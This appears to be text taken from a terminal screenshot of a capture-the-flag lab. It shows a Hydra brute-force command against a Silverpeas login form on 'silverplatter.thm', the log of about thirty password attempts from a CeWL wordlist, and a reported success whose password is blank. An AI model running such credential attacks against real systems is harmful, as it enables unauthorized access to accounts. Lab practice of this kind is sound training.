 Desktop/silverplatter on main [$✘!?]
💚 ❯ hydra -l scr1ptkiddy -P pass.txt silverplatter.thm -s 8080 http-post-form "/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PASS^&DomainId=0:F=Login or passwor
d incorrect" -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-12 19:53:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 345 login tries (l:1/p:345), ~22 tries per task
[DATA] attacking http-post-form://silverplatter.thm:8080/silverpeas/AuthenticationServlet:Login=^USER^&Password=^PASS^&DomainId=0:F=Login or password incorrect
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "CeWL 6.2.1 (More Fixes) Robin Wood (robin@digi.ninja) (https://digi.ninja/)" - 1 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "the" - 2 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Item" - 3 of 345 [child 2] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "and" - 4 of 345 [child 3] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Hack" - 5 of 345 [child 4] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Smarter" - 6 of 345 [child 5] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Security" - 7 of 345 [child 6] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "this" - 8 of 345 [child 7] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "adipiscing" - 9 of 345 [child 8] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Default" - 10 of 345 [child 9] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "for" - 11 of 345 [child 10] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "you" - 12 of 345 [child 11] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "integer" - 13 of 345 [child 12] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "aliquet" - 14 of 345 [child 13] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Tyler" - 15 of 345 [child 14] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Heading" - 16 of 345 [child 15] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Level" - 17 of 345 [child 5] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "felis" - 18 of 345 [child 6] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "faucibus" - 19 of 345 [child 2] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "with" - 20 of 345 [child 11] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "our" - 21 of 345 [child 1] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "that" - 22 of 345 [child 3] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "This" - 23 of 345 [child 4] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "accumsan" - 24 of 345 [child 9] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "lorem" - 25 of 345 [child 15] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Dolor" - 26 of 345 [child 0] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "pulvinar" - 27 of 345 [child 7] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "etiam" - 28 of 345 [child 13] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "Felis" - 29 of 345 [child 14] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "enim" - 30 of 345 [child 12] (0/0)
[ATTEMPT] target silverplatter.thm - login "scr1ptkiddy" - pass "feugiat" - 31 of 345 [child 10] (0/0)
[8080][http-post-form] host: silverplatter.thm login: scr1ptkiddy password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-12 19:53:11